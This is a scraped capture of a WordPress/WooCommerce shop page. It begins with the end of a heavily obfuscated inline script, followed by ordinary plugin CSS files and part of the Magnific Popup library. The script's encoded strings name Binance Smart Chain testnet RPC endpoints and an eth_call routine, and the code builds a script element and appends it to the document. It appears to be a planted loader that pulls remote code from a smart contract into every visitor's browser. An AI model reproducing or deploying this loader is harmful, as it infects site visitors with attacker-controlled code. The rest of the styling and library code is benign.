Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 11725 objects (3 MB) from Redis using PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.css?ver=1.6.4
body_size: 627
content:
.hide_icon,.hide_icon::before,.hide_icon::after{opacity:0!important}body .divi_font-awesome_icon_gtm::before,body .divi_font-awesome_icon_gtm::after,body .divi_font-awesome_icon_gtm.et-pb-icon,body.et-db.divi-icon-king #et-boc .divi_font-awesome_icon_gtm::before,body.et-db.divi-icon-king #et-boc .divi_font-awesome_icon_gtm::after,body.et-db.divi-icon-king #et-boc .divi_font-awesome_icon_gtm.et-pb-icon,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--font-awesome::before,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--font-awesome::after,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--font-awesome::before,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--font-awesome::after{font-family:fontawesome!important}.et_font_icon li.gtm-divi-king-icon--font-awesome{font-size:16px;text-align:center;width:1em;padding:10px;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body .divi_material_icon_gtm::before,body .divi_material_icon_gtm::after,body .divi_material_icon_gtm.et-pb-icon,body.et-db.et-db.divi-icon-king #et-boc .divi_material_icon_gtm::before,body.et-db.et-db.divi-icon-king #et-boc .divi_material_icon_gtm::after,body.et-db.et-db.divi-icon-king #et-boc .divi_material_icon_gtm.et-pb-icon,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--material::before,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--material::after,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--material::before,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--material::after{font-family:material icons!important}body #page-container #et-boc .divi_elegant-themes_icon_gtm::before,body #page-container #et-boc .divi_elegant-themes_icon_gtm::after,body #page-container #et-boc .divi_elegant-themes_icon_gtm.et-pb-icon,body.et-db.et-db.divi-icon-king #et-boc .divi_elegant-themes_icon_gtm::before,body.et-db.et-db.divi-icon-king #et-boc .divi_elegant-themes_icon_gtm::after,body.et-db.et-db.divi-icon-king #et-boc .divi_elegant-themes_icon_gtm.et-pb-icon,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--elegant-themes::before,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--elegant-themes::after,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--elegant-themes::before,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--elegant-themes::after{font-family:etmodules!important}.dikg_icon_filter{display:inline-block;padding:3px;transition:all ease .3s}.dikg_icon_filter--closed{display:inline-block}.dikg_icon_filter--open,.dikg_icon_filter--visible{display:block}.dikg_icon_filter--hidden{display:none!important}.dikg_icon_filter__control_option{padding:3px 5px;border:1px solid;border-color:transparent;border-radius:3px;transition:all ease .4s}.dikg_icon_filter__control_option--active{border-color:#6c36b6;color:#6c36b6}.dikg_icon_filter__btn{border:1px solid;border-color:#eaeaea;border-radius:3px}.dikg_icon_filter__btn,.dikg_icon_filter__controls{color:#a0a9b2;font-size:13px;padding:3px 6px;font-style:italic}.dikg_icon_filter__btn::before{content:'\e007';font-family:etmodules;font-size:1.1em;font-style:normal;padding-right:10px;vertical-align:middle}.dikg_icon_filter__input{display:block;width:100%;padding:6px 12px}.dikg_icon_filter__input::-webkit-input-placeholder{color:#a0a9b2;font-style:italic}.dikg_icon_filter__input:-moz-placeholder{color:#a0a9b2;opacity:1;font-style:italic}.dikg_icon_filter__input::-moz-placeholder{color:#a0a9b2;opacity:1;font-style:italic}.dikg_icon_filter__input:-ms-input-placeholder{color:#a0a9b2;font-style:italic}.dikg_icon_filter__input::-ms-input-placeholder{color:#a0a9b2;font-style:italic}.dikg_icon_filter__controls{margin-top:10px;padding:10px 0;border-top:1px solid #eaeaea}.dikg_icon_filter__control_option{padding:3px 6px}.dikg_icon_filter__control_option:hover{cursor:pointer!important}.dikg_settings_box{background:#fff;padding:10px 15px;border-right:2px solid #e5e5e5;border-bottom:2px solid #e5e5e5}.dikg_settings_box_label_icon::before{padding-right:10px;color:#ccc}.dikg_settings_box_label_icon--unlocked::before{color:#1abc9c}.dikg_settings_box input[type=text]{width:25em}.dikg_credits{display:block;text-align:center;color:#888;font-size:.9em}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/css/frontend.css?ver=1.0.0
body_size: 8
content:
.role-based-price{display:inline-block}.role-based-price del{color:#999;text-decoration:line-through;margin-right:5px}.role-based-price ins{text-decoration:none;color:#77a464;font-weight:700}.role-savings{color:#77a464;font-size:.9em;font-weight:400;margin-left:5px}.woocommerce-price-suffix+.role-savings{display:block;margin-top:5px;margin-left:0}.single-product .role-based-price{margin-bottom:10px}.single-product .role-savings{display:block;font-size:.85em;margin-top:3px;margin-left:0}.woocommerce ul.products li.product .role-based-price{margin-bottom:5px}.woocommerce ul.products li.product .role-savings{font-size:.8em}.woocommerce-cart .role-based-price{font-size:.9em}@media(max-width:768px){.role-savings{display:block;margin-top:5px;margin-left:0;font-size:.8em}}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/css/xoo-wsc-public.css?ver=2.3
body_size: 2045
content:
.xoo-wsc-close{cursor:pointer;position:absolute}@keyframes xoo-wsc-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.xoo-wsc-icon-atc{margin-left:5px}.xoo-wsc-icon-atc.xoo-wsc-active{display:inline-block;-webkit-animation:xoo-wsc-spin 575ms infinite linear;animation:xoo-wsc-spin 575ms infinite linear}.xoo-wsc-updating{text-align:center;z-index:1}.xoo-wsc-updating .xoo-wsc-icon-spinner2{position:absolute;-webkit-animation:xoo-wsc-spin 575ms infinite linear;animation:xoo-wsc-spin 575ms infinite linear;display:inline-block;font-size:30px;z-index:1;color:#000;top:45%}.xoo-wsc-uopac,.xoo-wsc-updating,.xoo-wsc-block-cart{top:0;bottom:0;left:0;right:0;position:absolute}.xoo-wsc-block-cart{z-index:1;display:none}.xoo-wsc-uopac{background-color:#f0f0f0;opacity:.7}body.xoo-wsc-active,html.xoo-wsc-activee{overflow:hidden}.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-opac{top:0;left:0;right:0;position:fixed;bottom:0;background-color:#000;z-index:99999;opacity:.5}.xoo-wsc-container{position:fixed;z-index:999999;background-color:#fff;max-width:95%}.xoo-wsc-header{position:relative;font-weight:600}.xoo-wsc-basket{padding:10px;border-radius:14px;margin:10px;box-shadow:0 1px 4px;z-index:999999;cursor:pointer}.xoo-wsc-basket,.xoo-wsc-container{transition-duration:.5s}.xoo-wsc-items-count{border-radius:50%;position:absolute;top:-15px;font-size:13px;width:28px;height:28px;line-height:28px;text-align:center;overflow:hidden}.xoo-wsc-close{transform:translateY(-50%);top:50%;right:20px}.xoo-wsc-body{overflow-y:auto;position:relative}.xoo-wsc-product{padding:15px;width:auto;display:block}.xoo-wsc-product:after{content:" ";clear:both;display:block}.xoo-wsc-img-col{float:left;text-align:center}a.xoo-wsc-remove{padding:10px 10px 0 0;float:right;font-size:16px;cursor:pointer}.xoo-wsc-sum-col{display:inline-block;margin-left:10px;float:left}a.xoo-wsc-pname{word-wrap:break-word;display:block;width:100%}.xoo-wsc-price{margin:3px 0}.xoo-wsc-sum-col .variation{overflow:auto;font-size:12px;margin:5px 0}.xoo-wsc-sum-col .variation dt{display:inline-block;margin:0 3px 0 0;float:none}.xoo-wsc-sum-col .variation dd{display:inline-block;margin:0 5px 0 0;float:none}span.xoo-wsc-minus,span.xoo-wsc-plus{display:inline-block;text-align:center;cursor:pointer;float:left;width:21px}.xoo-wsc-footer,.xoo-wsc-footer button.xoo-wsc-ft-btn{width:100%;text-align:center;display:inline-block}.xoo-wsc-footer-a{margin-bottom:10px}span.xoo-wsc-minus{border-right-width:1px;border-right-style:solid}span.xoo-wsc-plus{border-left-width:1px;border-left-style:solid}.xoo-wsc-psrow{margin-top:7px;height:37px;line-height:35px;display:block}.xoo-wsc-qtybox{border-width:1px;border-style:solid;position:relative;display:inline-block;font-weight:700;max-width:90px;float:left;height:inherit}input[type=number].xoo-wsc-qty{border:0!important;text-align:center;display:inline-block;max-width:30px;float:left;height:100%;line-height:100%;padding:0;width:auto}.xoo-wsc-ptotal{float:right}.xoo-wsc-ptotal .amount{font-weight:600;font-size:17px}.xoo-wsc-footer{position:absolute;bottom:0;padding:10px;box-sizing:border-box;border-top:2px solid #eee}.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{right:0}.xoo-wsc-content{position:relative}.xoo-wsc-mgn{margin:10px 0;display:block}input.xoo-wsc-qty::-webkit-inner-spin-button,input.xoo-wsc-qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.xoo-wsc-ecnt{padding:15px;font-size:20px;display:block}.xoo-wsc-shiptxt{padding:0 15px;display:block;font-size:13px}.xoo-wsc-sc-cont{cursor:pointer}.xoo-wsc-sc-icon{margin-right:3px}.xoo-wsc-notice-box{left:0;right:0;bottom:50px;position:fixed;z-index:100000}.xoo-wsc-notice-box>div{display:table;margin:0 auto;padding:10px 20px;font-weight:500;font-size:15px}.xoo-wsc-notice ul.woocommerce-error a.button{display:none}.xoo-wsc-notice ul.woocommerce-error{margin:0}.xoo-wsc-rp-cont{border-bottom:2px solid #eee}.xoo-wsc-rp-title{display:block;margin-bottom:10px;text-align:center;font-size:16px;font-weight:600;color:#777;font-family:sans-serif}.xoo-wsc-sp-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.xoo-wsc-related-products span.price{display:table;margin-bottom:3px;font-size:14px}li.xoo-wsc-rp-item{display:flex;background-color:#eee;align-items:left;padding:0 7px}.xoo-wsc-rp-right-area{margin-left:15px}.xoo-wsc-rp-right-area>*{font-size:14px;display:table}.xoo-wsc-related-products .lSAction>a{background-size:50%;background-repeat:no-repeat}.xoo-wsc-related-products .lSAction>.lSNext{background-image:url(../../lib/lightslider/img/arrow-right.png);background-position:50%;right:-6px}.xoo-wsc-related-products .lSAction>.lSPrev{background-image:url(../../lib/lightslider/img/arrow-left.png);background-position:50%;left:-6px}.xoo-wsc-coupon-container{padding:0 15px;margin:3px 0}a.xoo-wsc-coupon-trigger{cursor:pointer;display:none}a.xoo-wsc-coupon-trigger.active{display:block}.xoo-wsc-coupon{display:none;padding:3px}.xoo-wsc-coupon.active{display:flex}.xoo-wsc-coupon-submit{display:flex;align-items:center;font-weight:600;cursor:pointer;padding:0 15px}.xoo-wsc-coupon-submit.active{}#xoo-wsc-coupon-code{flex-grow:1}ul.xoo-wsc-applied-coupons{list-style-type:none;margin:3px 0;display:table}ul.xoo-wsc-applied-coupons li{display:table;float:left;padding:2px 7px;background-color:#dff0d8;border-radius:10%;margin-right:10px;color:#3c763d;text-transform:uppercase;cursor:pointer;font-size:12px}ul.xoo-wsc-applied-coupons li:after{content:"\e909";margin-left:6px;font-family:Woo-Side-Cart!important;font-size:8px;vertical-align:middle;color:green}.xoo-wsc-tool:after{content:"";clear:both;display:table}.xoo-wsc-tools-value{float:right}.xoo-wsc-tools-label{float:left}.xoo-wsc-tools{font-weight:700;padding:0 15px}.xoo-wsc-tool{margin:2px 0;width:100%}.xoo-wsc-tools-value .amount{font-size:15px}.xoo-wsc-coupon-submit.active:after{content:"\e97b";font-family:Woo-Side-Cart!important;-webkit-animation:xoo-wsc-spin 575ms infinite linear;animation:xoo-wsc-spin 575ms infinite linear;font-size:18px}.xoo-wsc-coupon-submit.active{font-size:0}.xoo-wsc-product.xoo-wsc-bundled-child{border:0}.xoo-wsc-footer a.xoo-wsc-ft-btn{display:block}span.xoo-wsc-total-sales{text-transform:uppercase;border:1px solid #333;padding:2px 10px;display:block;margin-bottom:4px;border-radius:10px;font-size:11px}.xoo-wsc-empty-cart img{display:table;margin:50px auto 10px}.xoo-wsc-notification-bar{background-color:#dff0d8;color:#3c763d;position:absolute;top:0;z-index:1;left:0;right:0;font-weight:400;font-size:15px;padding:13px 15px;display:none}.xoo-wsc-notification-bar>span{margin-right:5px}.xoo-wsc-undo-item{float:right;text-decoration:underline;cursor:pointer}.xoo-wsc-modal .variation:last-of-type{display:none}.xoo-wsc-modal .variation:first-of-type{display:block}a.added_to_cart{display:none}.xoo-wsc-container .woocommerce-mini-cart__buttons{margin-bottom:0}.xoo-wsc-rp-right-area a.button{font-size:14px;float:left}.xoo-wsc-rp-left-area img{max-width:75px;height:auto}img.xoo-wsc-sc-icon{width:18px;height:18px;display:inline;vertical-align:middle}@media only screen and (max-width:600px){.xoo-wsc-active .xoo-wsc-basket{display:none}}body .xoo-wsc-fly-animating{opacity:1;position:absolute!important;height:150px;width:150px;z-index:100}.xoo-wsc-container span.amount{font-size:15px}.xoo-wsc-basket-hidden{display:none!important}.xoo-wsc-is-child .xoo-wsc-img-col img{max-width:50px;margin-left:0;float:right}.xoo-wsc-is-child .xoo-wsc-total-sales,.xoo-wsc-is-child .xoo-wsc-remove{display:none}.xoo-wsc-product.xoo-wsc-is-child{padding-top:10px;padding-bottom:0;display:flex;align-items:center;border:0}.xoo-wsc-is-parent{padding-bottom:0}.xoo-wsc-product.xoo-wsc-bundled-child{border:0}.xoo-wsc-img-col img{width:100%;height:auto}.xoo-wsc-footer-content.xoo-wsc-processing:after{content:" ";background-color:#eee;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.5}.xoo-wsc-shptgl-cont{display:block;clear:both;padding:10px 0}.xoo-wsc-footer ul#shipping_method{text-align:left;display:table;margin:0 auto}.xoo-wsc-shpactive>*:not(.xoo-wsc-tools),.xoo-wsc-shpactive .xoo-wsc-tool:not(.xoo-wsc-shipping),.xoo-wsc-shptgl-cont{display:none}.xoo-wsc-shpactive .xoo-wsc-shptgl-cont{display:block}.woocommerce-cart a.xoo-wsc-shp-tgle,.woocommerce-checkout a.xoo-wsc-shp-tgle{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3
body_size: 146
content:
@font-face{font-family:woo-side-cart;src:url(Woo-Side-Cart.eot?5hikwy);src:url(Woo-Side-Cart.eot?5hikwy#iefix)format('embedded-opentype'),url(Woo-Side-Cart.ttf?5hikwy)format('truetype'),url(Woo-Side-Cart.woff?5hikwy)format('woff'),url(Woo-Side-Cart.svg?5hikwy#Woo-Side-Cart)format('svg');font-weight:400;font-style:normal}[class^=xoo-wsc-icon-],[class*=" xoo-wsc-icon-"]{font-family:woo-side-cart!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xoo-wsc-icon-arrow-long-right:before{content:"\e900"}.xoo-wsc-icon-basket5:before{content:"\e901"}.xoo-wsc-icon-basket4:before{content:"\e902"}.xoo-wsc-icon-basket6:before{content:"\e903"}.xoo-wsc-icon-basket1:before{content:"\e904"}.xoo-wsc-icon-basket2:before{content:"\e905"}.xoo-wsc-icon-basket3:before{content:"\e906"}.xoo-wsc-icon-trash1:before{content:"\e907"}.xoo-wsc-icon-trash:before{content:"\e908"}.xoo-wsc-icon-cross:before{content:"\e909"}.xoo-wsc-icon-check_circle:before{content:"\e90a"}.xoo-wsc-icon-spinner:before{content:"\e97a"}.xoo-wsc-icon-spinner2:before{content:"\e97b"}.xoo-wsc-icon-trash2:before{content:"\e9ad"}.xoo-wsc-icon-checkmark:before{content:"\ea10"}.xoo-wsc-icon-pencil:before{content:"\e90b"}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/css/ywbc-style.css?ver=2.0.0
body_size: 112
content:
#ywbc-generate{margin:10px 0;display:block;border-radius:3px;text-decoration:none}.ywbc-barcode-image{display:block;margin:0 auto}.ywbc-barcode-display-value{display:block;text-align:center}.barcode-value{display:inline-block;text-align:center}.ywbc-barcode-generation{max-width:250px}.ywbc-generate-barcode{margin-top:10px;text-align:left;border:1px;border-radius:3px}.ywbc-generate-barcode .ywbc-generate{display:block;margin-top:10px}.ywbc-action-results.error{color:red}.yith-barcode-buttons{margin:10px 0}input.ywbc-value-field{width:75%}.yith-barcode-actions{padding:30px 0}.product .ywbc_barcode_value{width:50%}.ywbc-print-barcode-by-product-tr .yith-plugin-fw-ajax-products-field-wrapper{max-width:25%;width:200px!important;display:inline-block!important;margin:0 5px}.ywbc-print-barcode-by-product-tr .yith-plugin-fw-ajax-products-field-wrapper .yith-plugin-fw-select2-wrapper .select2-container{margin-top:-10px;min-width:200px!important;width:200px!important}.ywbc-print-barcode-by-product-tr .ywbc-print-barcode-by-product{margin-left:5px;margin-top:-5px!important}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13
body_size: 162
content:
(function(e){e(document).ready(function(){e(document).on("click",".awdr_change_product",function(){var t=e(this).attr("data-pid"),n=e(this).attr("data-rule_id"),s=e(this).attr("data-parent_id"),o={action:"awdr_change_discount_product_in_cart",product_id:t,rule_unique_id:n,parent_id:s,awdr_nonce:awdr_params.nonce};e.ajax({url:awdr_params.ajaxurl,data:o,type:"POST",success:function(e){e.success==!0&&e.data==1&&(jQuery("[name='update_cart']").removeAttr("disabled"),jQuery("[name='update_cart']").trigger("click"))},error:function(){}})});var n,t=document.getElementsByClassName("awdr-select-free-variant-product-toggle");e(document).on("click",".awdr-select-free-variant-product-toggle",function(t){t.preventDefault(),this.classList.toggle("awdr-select-free-variant-product-toggle-active");var n=this.nextElementSibling;n.style.display==="block"?e(n).slideUp(1e3):e(n).slideDown(1e3)})})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4
body_size: 7714
content:
/*!
* Magnific Popup - v1.2.0 - 2024-06-08
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2024 Dmytro Semenov;
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
* - (2021-02-01) - Number type value passed to css method is deprecated.
* - (2021-02-04) - jQuery focus event shorthand is deprecated.
* - (2020-02-27) - jQuery isArray method is deprecated.
* - (2024-09-17) - Upgrade to v1.2.0.
*/!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){function z(){}function n(e,n){t.ev.on(C+e+o,n)}function u(t,n,s,o){var i=document.createElement("div");return i.className="mfp-"+t,s&&(i.innerHTML=s),o?n&&n.appendChild(i):(i=e(i),n&&i.appendTo(n)),i}function s(e,n){t.ev.triggerHandler(C+e,n),t.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),t.st.callbacks[e])&&t.st.callbacks[e].apply(t,Array.isArray(n)?n:[n])}function F(n){return n===L&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),L=n),t.currTemplate.closeBtn}function A(){e.magnificPopup.instance||((t=new z).init(),e.magnificPopup.instance=t)}function H(){b&&(j.after(b.addClass(h)).detach(),b=null)}function k(){m&&e(document.body).removeClass(m)}function P(){k(),t.req&&t.req.abort()}var t,i,a,r,d,h,m,p,g,b,j,_,E,L,l="Close",I="BeforeClose",w="MarkupParse",O="Open",N="Change",C="mfp",o="."+C,v="mfp-ready",D="mfp-removing",S="mfp-prevent-close",M=!!window.jQuery,c=e(window),T=(e.magnificPopup={instance:null,proto:z.prototype={constructor:z,init:function(){var n=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document),t.popupsCache={}},open:function(a){if(!1===a.isObj){{t.items=a.items.toArray(),t.index=0;for(g=a.items,r=0;r<g.length;r++)if((h=(h=g[r]).parsed?h.el[0]:h)===a.el[0]){t.index=r;break}}}else t.items=Array.isArray(a.items)?a.items:[a.items],t.index=a.index||0;if(!t.isOpen){t.types=[],d="",a.mainEl&&a.mainEl.length?t.ev=a.mainEl.eq(0):t.ev=i,a.key?(t.popupsCache[a.key]||(t.popupsCache[a.key]={}),t.currTemplate=t.popupsCache[a.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,a),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=u("bg").on("click"+o,function(){t.close()}),t.wrap=u("wrap").attr("tabindex",-1).on("click"+o,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=u("container",t.wrap)),t.contentContainer=u("content"),t.st.preloader&&(t.preloader=u("preloader",t.container,t.st.tLoading)),f=e.magnificPopup.modules;for(r=0;r<f.length;r++)m=(m=f[r]).charAt(0).toUpperCase()+m.slice(1),t["init"+m].call(t);s("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(n(w,function(e,t,n,s){n.close_replaceWith=F(s.type)}),d+=" mfp-close-btn-in"):t.wrap.append(F())),t.st.alignTop&&(d+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:c.scrollTop(),position:"absolute"}),!1!==t.st.fixedBgPos&&("auto"!==t.st.fixedBgPos||t.fixedContentPos)||t.bgOverlay.css({height:i.height(),position:"absolute"}),t.st.enableEscapeKey&&i.on("keyup"+o,function(e){27===e.keyCode&&t.close()}),c.on("resize"+o,function(){t.updateSize()}),t.st.closeOnContentClick||(d+=" mfp-auto-cursor"),d&&t.wrap.addClass(d);var r,h,m,f,g,b=t.wH=c.height(),p={},l=(t.fixedContentPos&&t._hasScrollBar(b)&&(l=t._getScrollbarSize())&&(p.marginRight=l),t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):p.overflow="hidden"),t.st.mainClass);return t.isIE7&&(l+=" mfp-ie7"),l&&t._addClassToMFP(l),t.updateItemHTML(),s("BuildControls"),e("html").css(p),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),i.on("focusin"+o,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(b),s(O),a}t.updateItemHTML()},close:function(){t.isOpen&&(s(I),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(D),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){s(l);var n=D+" "+v+" 